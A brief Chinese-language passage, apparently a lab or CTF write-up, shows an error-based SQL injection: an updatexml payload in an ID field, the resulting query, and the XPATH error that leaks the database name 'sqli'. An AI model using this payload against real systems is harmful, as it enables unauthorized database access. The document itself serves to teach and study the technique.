 SQL 报错注入
ID 1 and updatexml(1,concat(0x5e,database()),1) Search
select * from news where id=1 and updatexml(1,concat(0x5e,database()),1)
查询错误: XPATH syntax error: '^sqli'
拿到了数据库名为sqli